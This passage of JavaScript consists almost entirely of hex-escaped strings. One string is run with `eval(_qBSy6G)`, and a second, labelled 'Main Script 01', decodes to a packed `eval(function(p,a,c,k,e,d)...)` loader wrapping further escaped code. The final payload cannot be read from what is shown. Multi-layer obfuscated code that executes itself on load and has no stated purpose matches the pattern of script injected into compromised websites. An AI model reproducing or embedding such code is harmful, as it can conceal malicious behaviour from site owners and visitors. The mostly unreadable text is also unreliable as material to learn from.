x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5